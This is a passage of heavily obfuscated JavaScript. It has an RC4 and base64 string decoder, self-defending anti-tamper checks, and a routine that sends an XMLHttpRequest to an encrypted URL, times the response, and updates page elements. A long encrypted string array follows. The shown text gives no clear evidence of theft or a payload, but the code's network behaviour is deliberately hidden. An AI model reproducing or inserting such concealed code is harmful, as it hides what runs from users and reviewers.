_0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1bafee={'\x53\x4b\x73':function _0x3ba420(_0x2dbdbb,_0x32d878){return _0x2dbdbb+_0x32d878;},'\x4f\x74\x6a':function _0x3deb60(_0x3280,_0xc2e21a){return _0x3280-_0xc2e21a;},'\x65\x56\x6d':function _0xfcd099(_0x39d556,_0xdf764){return _0x39d556+_0xdf764;},'\x6d\x75\x46':function _0x56d1c8(_0x123be0,_0x4c9492){return _0x123be0(_0x4c9492);},'\x4a\x74\x59':function _0x242ae8(_0x47f57c,_0x55e7cf){return _0x47f57c+_0x55e7cf;},'\x43\x5a\x43':function _0x493d31(_0x177e98){return _0x177e98();},'\x56\x4a\x4d':function _0x58bad0(_0x1aa957,_0x21dd2a){return _0x1aa957+_0x21dd2a;},'\x43\x6d\x4f':function _0x4f9cb(_0xc80180,_0x4ead92){return _0xc80180+_0x4ead92;},'\x74\x59\x44':function _0x7f5dea(_0x16140f,_0x137e89){return _0x16140f+_0x137e89;},'\x4a\x76\x41':function _0x2112d4(_0x3153d3,_0x33b1dc){return _0x3153d3==_0x33b1dc;},'\x52\x54\x43':function _0x4b3558(_0x3414ad,_0x45e97e){return _0x3414ad+_0x45e97e;},'\x69\x67\x6b':function _0x145696(_0x2cbfba,_0x34f85e){return _0x2cbfba+_0x34f85e;},'\x4b\x42\x45':function _0x3d7492(_0x579190,_0x275087){return _0x579190-_0x275087;},'\x51\x43\x48':function _0x5126a2(_0x1c15c4,_0x4a45dd){return _0x1c15c4+_0x4a45dd;}};var _0x4f2657=_0xb09d('0x0', '\x74\x4a\x4a\x69')[_0xb09d('0x1', '\x31\x5a\x36\x50')]('\x7c'),_0x26fb2f=0x0;while(!![]){switch(_0x4f2657[_0x26fb2f++]){case'\x30':var _0x5d1b28=new _0x2d8cf7[_0xb09d('0x2', '\x28\x43\x36\x56')]()[_0xb09d('0x3', '\x6b\x63\x58\x4c')]();continue;case'\x31':var _0x3eb2cd=_0xb09d('0x5', '\x36\x3e\xc7\x62\xe5\x5d\xd0\x0f');continue;case'\x32':var _0x41affe={'\x46\x4c\x48':function _0x31d739(_0x34d978,_0x5f4a39){return _0x34d978+_0x5f4a39;},'\x49\x4f\x50':function _0x5b3ec2(_0x52b4f2,_0x468fd3){return _0x1bafee[_0xb09d('0x6', '\x32\x55\x72\x53')](_0x52b4f2,_0x468fd3);},'\x68\x45\x59':function _0x4a6d4a(_0x4d80c8,_0x4ca9cc){return _0x1bafee[_0xb09d('0x7', '\x78\x6b\x26\x51')](_0x4d80c8,_0x4ca9cc);},'\x50\x63\x57':function _0x591c4d(_0x3295b4,_0x278706){return _0x1bafee[_0xb09d('0x8', '\x5d\x6d\x53\x77')](_0x3295b4,_0x278706);},'\x50\x58\x7a':function _0x30d36a(_0x1f2ad7,_0x1118ef){return _0x1bafee[_0xb09d('0x9', '\x5d\x6d\x53\x77')](_0x1f2ad7,_0x1118ef);},'\x70\x4d\x4e':function _0x223cf3(_0x61db6c,_0xc66f19){return _0x1bafee[_0xb09d('0xa', '\x23\x63\x37\x78')](_0x61db6c,_0xc66f19);},'\x42\x63\x67':function _0x28dd35(_0x4c472a){return _0x1bafee[_0xb09d('0xb', '\x31\x5a\x36\x50')](_0x4c472a);},'\x61\x77\x66':function _0x3e420f(_0x2b1585,_0x2e3dd1){return _0x1bafee[_0xb09d('0xc', '\x40\x63\x50\x61')](_0x2b1585,_0x2e3dd1);},'\x68\x45\x4b':function _0x447102(_0x494d9c,_0x59b843){return _0x1bafee[_0xb09d('0xd', '\x76\x46\x40\x37')](_0x494d9c,_0x59b843);},'\x4f\x57\x4e':function _0x552d02(_0x9a045a,_0x5c8aef){return _0x1bafee[_0xb09d('0xe', '\x4a\x71\x26\x32')](_0x9a045a,_0x5c8aef);},'\x4d\x5a\x45':function _0x7f2aa4(_0x1bbe6c,_0x25094d){return _0x1bafee[_0xb09d('0xf', '\x57\x75\x47\x36')](_0x1bbe6c,_0x25094d);},'\x4c\x6d\x74':function _0x52732c(_0x150ec8,_0x4ed6d3){return _0x1bafee[_0xb09d('0x10', '\x35\x35\x40\x74')](_0x150ec8,_0x4ed6d3);},'\x4a\x4d\x67':function _0x7a7246(_0x1c9088,_0x3d445a){return _0x1bafee[_0xb09d('0x11', '\x74\x4a\x4a\x69')](_0x1c9088,_0x3d445a);},'\x4b\x6b\x75':function _0x40b330(_0x4c78fc,_0x2c25da){return _0x1bafee[_0xb09d('0x12', '\x61\x4c\x44\x73')](_0x4c78fc,_0x2c25da);},'\x57\x62\x58':function _0x25595a(_0x659b7f,_0x56630e){return _0x1bafee[_0xb09d('0x13', '\x57\x75\x47\x36')](_0x659b7f,_0x56630e);}};continue;case'\x33':var _0x12c0d2=_0xb09d('0x14', '\x76\x46\x40\x37');continue;case'\x34':var _0x468f14;continue;case'\x35':var _0x1fabb5=function(){_0x3141b6[0x2]=_0x41affe[_0xb09d('0x15', '\x33\x56\x78\x75')]('\x72\x3a',_0x41affe[_0xb09d('0x16', '\x49\x51\x24\x58')](new _0x2d8cf7[_0xb09d('0x17', '\x32\x55\x72\x53')]()[_0xb09d('0x18', '\x61\x4c\x44\x73')](),_0x5d1b28));_0x51a7c4[_0xb09d('0x19', '\x4d\x68\x23\x52')](_0xb09d('0x1a', '\x61\x43\x61\x5b'))[_0xb09d('0x1b', '\x61\x4c\x44\x73')]=_0x41affe[_0xb09d('0x1c', '\x54\x2a\x4c\x73')](_0xb09d('0x1d', '\x55\x59\x29\x50'),_0x41affe[_0xb09d('0x1e', '\x57\x51\x62\x53')](_0x2fc238,_0x41affe[_0xb09d('0x1f', '\x70\x73\x26\x4b')](_0x41affe[_0xb09d('0x20', '\x75\x29\x43\x46')](_0x41affe[_0xb09d('0x21', '\x5d\x6d\x53\x77')](_0x12c0d2,'\x20\x28'),_0x3141b6[_0xb09d('0x22', '\x61\x4c\x44\x73')]()),'\x29')));};continue;case'\x36':try{var _0xce36f6=_0xb09d('0x23', '\x5d\x6d\x53\x77')[_0xb09d('0x24', '\x28\x53\x59\x5a')]('\x7c'),_0x28e95c=0x0;while(!![]){switch(_0xce36f6[_0x28e95c++]){case'\x30':_0x468f14[_0xb09d('0x25', '\x74\x32\x69\x45')](_0xb09d('0x26', '\x5a\x71\x35\x40'),_0x1bafee[_0xb09d('0x27', '\x41\x36\x24\x73')](_0xb09d('0x28', '\x4d\x68\x29\x4f'),_0x3eb2cd),![]);continue;case'\x31':_0x468f14[_0xb09d('0x29', '\x4a\x71\x26\x32')](null);continue;case'\x32':_0x3141b6[0x0]=_0x1bafee[_0xb09d('0x2a', '\x5d\x58\x64\x79')]('\x73\x3a',_0x1bafee[_0xb09d('0x2b', '\x35\x35\x40\x74')](new _0x2d8cf7[_0xb09d('0x2c', '\x31\x31\x4d\x4d')]()[_0xb09d('0x2d', '\x78\x66\x33\x68')](),_0x5d1b28));continue;case'\x33':_0x2d8cf7[_0xb09d('0x2e', '\x41\x36\x24\x73')]=function(){if(!window[_0xb09d('0x2f', '\x5b\x71\x62\x39')])_0x41affe[_0xb09d('0x30', '\x6e\x53\x32\x54')](_0x1fabb5);};continue;case'\x34':if(_0x2d8cf7[_0xb09d('0x31', '\x41\x6e\x33\x28')]){_0x468f14=new _0x2d8cf7[_0xb09d('0x32', '\x74\x32\x69\x45')]();}else{_0x468f14=new _0x2d8cf7[_0xb09d('0x33', '\x23\x63\x37\x78')](_0xb09d('0x34', '\x70\x73\x26\x4b'));}continue;case'\x35':_0x468f14[_0xb09d('0x35', '\x67\x36\x41\x50')]=function(){switch(_0x468f14[_0xb09d('0x36', '\x4b\x32\x49\x77')]){case 0x0:_0x12c0d2=_0x41affe[_0xb09d('0x37', '\x61\x43\x61\x5b')](_0x41affe[_0xb09d('0x38', '\x78\x6b\x26\x51')](new _0x2d8cf7[_0xb09d('0x39', '\x41\x6e\x33\x28')]()[_0xb09d('0x3a', '\x4d\x68\x29\x4f')](),_0x5d1b28),_0xb09d('0x3b', '\x28\x53\x59\x5a'));break;case 0x1:_0x12c0d2=_0x41affe[_0xb09d('0x3c', '\x31\x31\x4d\x4d')](_0x41affe[_0xb09d('0x3d', '\x41\x6e\x33\x28')](new _0x2d8cf7[_0xb09d('0x3e', '\x55\x78\x52\x72')]()[_0xb09d('0x3f', '\x28\x71\x7a\x56')](),_0x5d1b28),_0xb09d('0x40', '\x23\x63\x37\x78'));break;case 0x2:_0x12c0d2=_0x41affe[_0xb09d('0x41', '\x59\x5e\x5e\x38')](_0x41affe[_0xb09d('0x42', '\x6e\x53\x32\x54')](new _0x2d8cf7[_0xb09d('0x43', '\x78\x6b\x26\x51')]()[_0xb09d('0x44', '\x4d\x68\x23\x52')](),_0x5d1b28),_0xb09d('0x45', '\x41\x36\x24\x73'));break;case 0x3:_0x12c0d2=_0x41affe[_0xb09d('0x46', '\x6e\x53\x32\x54')](_0x41affe[_0xb09d('0x47', '\x31\x5a\x36\x50')](new _0x2d8cf7[_0xb09d('0x48', '\x54\x73\x2a\x34')]()[_0xb09d('0x49', '\x54\x73\x2a\x34')](),_0x5d1b28),_0xb09d('0x4a', '\x78\x66\x33\x68'));break;case 0x4:_0x12c0d2=_0xb09d('0x4b', '\x5b\x71\x62\x39');_0x3141b6[0x1]='\x63\x3a'+_0x41affe[_0xb09d('0x4c', '\x77\x75\x39\x29')](new _0x2d8cf7[_0xb09d('0x4d', '\x74\x4a\x4a\x69')]()[_0xb09d('0x18', '\x61\x4c\x44\x73')](),_0x5d1b28);if(_0x41affe[_0xb09d('0x4e', '\x35\x35\x40\x74')](_0x468f14[_0xb09d('0x4f', '\x55\x5a\x38\x29')],0xc8)){if(window[_0xb09d('0x50', '\x41\x6e\x33\x28')]){_0x41affe[_0xb09d('0x51', '\x67\x36\x41\x50')](_0x1fabb5);_0x2d8cf7[_0xb09d('0x52', '\x78\x6b\x26\x51')][_0xb09d('0x53', '\x6e\x53\x32\x54')](_0xb09d('0x54', '\x70\x73\x26\x4b'),_0x2d8cf7[_0xb09d('0x55', '\x40\x62\x54\x77')]);}else{_0x2d8cf7[_0xb09d('0x56', '\x6e\x53\x32\x54')][_0xb09d('0x57', '\x77\x75\x39\x29')]();}}break;}};continue;}break;}}catch(_0x209575){_0x12c0d2+=_0x1bafee[_0xb09d('0x58', '\x6e\x53\x32\x54')](_0x1bafee[_0xb09d('0x59', '\x78\x6b\x26\x51')](new _0x2d8cf7[_0xb09d('0x5a', '\x43\x31\x65\x37')]()[_0xb09d('0x5b', '\x35\x35\x40\x74')](),_0x5d1b28)+_0xb09d('0x5c', '\x28\x71\x7a\x56'),_0x209575);}continue;case'\x37':var _0x51a7c4=_0x2d8cf7[_0xb09d('0x5d', '\x74\x32\x69\x45')];continue;case'\x38':var _0x3141b6=new _0x2d8cf7[_0xb09d('0x5e', '\x28\x53\x59\x5a')](0x3);continue;case'\x39':var _0x2d8cf7=this[_0xb09d('0x5f', '\x78\x6b\x26\x51')];continue;case'\x31\x30':var _0x2fc238=_0x2d8cf7[_0xb09d('0x60', '\x61\x43\x61\x5b')];continue;}break;}}());var _0xb95c=['\x77\x72\x46\x43\x77\x72\x6b\x3d','\x77\x71\x67\x2f\x45\x69\x55\x3d','\x77\x70\x6f\x44\x77\x37\x45\x79\x65\x4d\x4b\x47\x77\x70\x7a\x43\x69\x33\x77\x3d','\x77\x71\x7a\x43\x6e\x38\x4f\x4c\x77\x37\x46\x46\x77\x34\x30\x3d','\x77\x37\x46\x6d\x77\x72\x4c\x44\x72\x67\x55\x6c\x4f\x6e\x63\x6f\x77\x37\x64\x76\x77\x6f\x62\x44\x6b\x41\x6e\x43\x6b\x38\x4f\x6a','\x77\x34\x4e\x62\x4e\x48\x6b\x65','\x46\x30\x66\x44\x6a\x58\x44\x44\x73\x77\x30\x3d','\x43\x6e\x70\x4b\x77\x35\x68\x4a\x62\x4d\x4f\x4b\x52\x51\x6a\x44\x75\x42\x64\x6d\x44\x38\x4f\x79\x56\x44\x74\x76','\x77\x34\x76\x44\x73\x38\x4f\x71\x43\x53\x59\x3d','\x77\x37\x35\x33\x77\x72\x54\x44\x69\x51\x4d\x70\x4b\x77\x3d\x3d','\x52\x73\x4b\x51\x77\x70\x4a\x73\x77\x34\x6f\x4a\x42\x4d\x4f\x6f\x4e\x69\x6e\x43\x6d\x4d\x4b\x53\x62\x57\x33\x44\x6a\x38\x4f\x55\x49\x4d\x4b\x43\x77\x6f\x37\x44\x6b\x63\x4b\x31\x77\x35\x62\x44\x6c\x31\x4c\x44\x68\x69\x48\x44\x76\x77\x3d\x3d','\x4a\x4d\x4b\x4c\x4d\x63\x4b\x67\x53\x51\x3d\x3d','\x77\x34\x33\x44\x6c\x4d\x4f\x75','\x52\x73\x4b\x57\x58\x63\x4b\x64\x77\x70\x6b\x66\x77\x71\x49\x3d','\x49\x4d\x4f\x4e\x43\x38\x4b\x36\x54\x56\x6f\x3d','\x77\x35\x72\x43\x6d\x73\x4b\x7a\x77\x71\x62\x44\x74\x32\x78\x33\x77\x37\x66\x44\x74\x69\x4d\x50\x77\x37\x42\x6a\x55\x63\x4f\x35\x41\x32\x5a\x4d','\x50\x45\x4c\x44\x68\x6d\x48\x44\x68\x51\x3d\x3d','\x50\x44\x6e\x44\x6f\x31\x4c\x44\x67\x47\x72\x44\x69\x6a\x6f\x3d','\x77\x37\x46\x6d\x77\x72\x4c\x44\x72\x67\x55\x6c\x4f\x6e\x63\x6f\x77\x37\x64\x75\x77\x6f\x62\x44\x6e\x41\x6e\x43\x6a\x73\x4f\x34\x77\x71\x54\x43\x6f\x38\x4f\x68','\x42\x55\x4e\x4f\x77\x34\x55\x71','\x77\x34\x7a\x43\x6c\x38\x4b\x4f\x4a\x57\x78\x61\x62\x38\x4b\x2b\x77\x70\x67\x3d','\x52\x73\x4b\x57\x53\x63\x4b\x4f\x77\x70\x59\x65\x77\x71\x50\x43\x68\x77\x3d\x3d','\x77\x37\x72\x44\x76\x77\x4e\x75\x77\x70\x66\x44\x6c\x33\x6f\x75\x47\x77\x46\x5a\x4a\x4d\x4b\x4c\x77\x37\x50\x43\x6c\x67\x77\x70','\x77\x36\x2f\x44\x6c\x6a\x46\x49\x65\x6b\x68\x2b\x77\x35\x4e\x45\x4d\x63\x4b\x48\x57\x6b\x34\x3d','\x41\x68\x6e\x44\x6e\x63\x4f\x75\x77\x35\x54\x44\x68\x77\x3d\x3d','\x77\x6f\x4d\x48\x77\x36\x55\x77\x64\x73\x4b\x54\x77\x72\x33\x43\x74\x6b\x49\x3d','\x65\x38\x4b\x67\x66\x69\x4d\x76\x50\x6e\x72\x44\x69\x77\x3d\x3d','\x77\x34\x76\x44\x6a\x53\x78\x53\x65\x46\x34\x3d','\x77\x34\x50\x43\x70\x4d\x4f\x77\x77\x35\x37\x43\x72\x63\x4f\x74\x77\x6f\x4c\x43\x6e\x4d\x4f\x54\x55\x51\x30\x3d','\x77\x6f\x44\x44\x69\x63\x4b\x6e\x4f\x38\x4f\x51\x5a\x41\x3d\x3d','\x44\x42\x78\x39\x77\x35\x6a\x43\x76\x63\x4b\x76','\x42\x42\x56\x44\x77\x34\x58\x43\x68\x78\x67\x3d','\x77\x70\x7a\x44\x6b\x4d\x4b\x67\x4c\x4d\x4f\x42\x62\x77\x3d\x3d','\x43\x32\x74\x5a\x77\x34\x4e\x50','\x77\x35\x6a\x44\x71\x73\x4f\x76\x44\x7a\x63\x46','\x4b\x38\x4f\x6d\x57\x77\x3d\x3d','\x57\x51\x48\x43\x6f\x73\x4f\x6b\x77\x34\x62\x43\x6c\x77\x3d\x3d','\x4b\x45\x4e\x64\x56\x4d\x4b\x4e\x77\x36\x30\x3d','\x49\x63\x4f\x75\x51\x42\x5a\x43\x77\x71\x38\x3d','\x46\x4d\x4f\x49\x46\x32\x62\x43\x6e\x4d\x4b\x5a\x51\x38\x4f\x42\x4f\x41\x3d\x3d','\x4b\x53\x33\x44\x71\x31\x58\x44\x6b\x6e\x59\x3d','\x77\x72\x4c\x43\x6c\x63\x4b\x35\x77\x37\x63\x32\x77\x72\x4d\x4f\x57\x63\x4f\x71\x77\x70\x2f\x43\x69\x33\x45\x3d','\x77\x35\x48\x43\x67\x38\x4b\x73\x77\x72\x7a\x44\x70\x48\x34\x3d','\x77\x36\x54\x43\x72\x63\x4b\x43\x4b\x48\x6c\x62\x62\x63\x4b\x32\x77\x6f\x73\x50\x51\x51\x3d\x3d','\x48\x73\x4f\x39\x77\x72\x42\x4b\x4d\x52\x73\x3d','\x77\x35\x6e\x44\x76\x63\x4f\x72\x50\x54\x59\x43\x44\x73\x4f\x35\x77\x36\x78\x63\x42\x73\x4b\x48\x77\x71\x6f\x3d','\x63\x52\x6f\x75\x77\x36\x35\x66\x77\x6f\x34\x3d','\x63\x41\x30\x71\x77\x35\x78\x65\x77\x6f\x6e\x44\x71\x69\x6e\x43\x6a\x77\x66\x44\x74\x48\x68\x33\x51\x63\x4f\x72\x77\x72\x63\x73\x77\x34\x4c\x44\x67\x38\x4f\x58\x77\x70\x70\x4c\x77\x34\x38\x3d','\x4e\x38\x4b\x53\x4e\x4d\x4b\x6d\x57\x43\x4d\x3d','\x4c\x48\x46\x48\x77\x35\x77\x71\x77\x36\x48\x44\x6b\x30\x66\x44\x69\x6c\x44\x44\x6c\x4d\x4b\x53\x56\x42\x4a\x2b\x77\x70\x6a\x44\x74\x6a\x50\x43\x6b\x63\x4b\x36\x77\x71\x6b\x30','\x77\x34\x35\x66\x50\x31\x6e\x43\x6d\x58\x45\x3d','\x54\x38\x4f\x6c\x77\x37\x63\x30\x53\x6c\x30\x46\x77\x37\x76\x43\x73\x38\x4b\x37\x77\x6f\x73\x53\x64\x38\x4b\x4f\x77\x70\x4e\x51\x48\x7a\x6f\x4a\x77\x37\x4a\x54\x53\x63\x4f\x47\x77\x6f\x34\x30\x51\x78\x51\x31\x77\x70\x37\x43\x6a\x41\x3d\x3d','\x77\x36\x76\x43\x70\x4d\x4b\x79\x77\x71\x72\x44\x73\x6d\x6c\x78\x77\x37\x48\x44\x73\x6d\x67\x4e\x77\x34\x4e\x78\x52\x73\x4f\x74\x42\x57\x52\x56\x4d\x67\x66\x44\x6a\x41\x3d\x3d','\x41\x77\x37\x44\x6c\x38\x4f\x6f\x77\x34\x33\x44\x6b\x63\x4b\x78\x77\x71\x45\x64\x47\x31\x44\x44\x6e\x42\x54\x43\x75\x63\x4f\x4d\x55\x42\x73\x53\x77\x34\x4e\x39\x77\x6f\x72\x43\x73\x54\x50\x43\x6c\x46\x50\x44\x70\x46\x52\x50\x47\x4d\x4b\x30\x77\x37\x55\x61\x65\x47\x54\x43\x6d\x32\x58\x44\x74\x51\x3d\x3d','\x77\x70\x42\x77\x77\x72\x58\x44\x69\x4d\x4b\x5a\x77\x6f\x67\x3d','\x77\x36\x33\x43\x68\x4d\x4f\x47\x77\x36\x46\x75\x77\x35\x38\x45\x77\x6f\x30\x33\x57\x6d\x42\x76\x77\x35\x44\x43\x73\x6a\x4c\x43\x72\x44\x54\x44\x6c\x78\x30\x76\x77\x72\x6f\x39\x47\x69\x68\x43\x77\x6f\x39\x31\x77\x6f\x59\x3d','\x4d\x63\x4b\x69\x43\x4d\x4f\x66\x77\x37\x48\x43\x69\x73\x4f\x36\x41\x32\x77\x41\x62\x73\x4f\x4d\x4b\x55\x46\x2b','\x46\x6c\x70\x4c\x77\x34\x4d\x37\x77\x37\x77\x3d','\x77\x34\x33\x43\x6c\x38\x4b\x65\x4d\x6e\x64\x63\x64\x77\x3d\x3d','\x59\x38\x4b\x32\x65\x38\x4b\x59\x45\x77\x78\x62\x43\x78\x46\x78\x42\x4d\x4f\x67\x66\x63\x4f\x49','\x4c\x31\x76\x44\x67\x32\x66\x44\x6c\x4d\x4b\x36','\x56\x73\x4b\x31\x5a\x7a\x63\x6f\x4f\x48\x41\x3d','\x51\x38\x4b\x38\x65\x53\x41\x67\x4a\x6a\x76\x44\x6c\x68\x48\x44\x75\x53\x50\x44\x68\x67\x33\x43\x6d\x51\x3d\x3d','\x77\x72\x49\x69\x46\x43\x6a\x44\x6f\x63\x4f\x49\x77\x72\x6f\x3d','\x77\x71\x4a\x74\x77\x72\x37\x44\x75\x73\x4b\x65\x77\x6f\x6a\x43\x72\x51\x6e\x43\x67\x4d\x4f\x7a\x59\x67\x3d\x3d','\x4b\x63\x4f\x51\x44\x4d\x4b\x75\x54\x55\x45\x3d','\x77\x35\x7a\x44\x6b\x44\x52\x55\x5a\x56\x39\x44\x77\x72\x51\x42\x50\x63\x4b\x52\x48\x68\x4d\x3d','\x43\x67\x78\x6d\x77\x34\x54\x43\x70\x4d\x4b\x35','\x77\x37\x50\x43\x74\x73\x4b\x76','\x42\x67\x46\x46\x77\x35\x54\x43\x6b\x67\x66\x43\x71\x48\x62\x4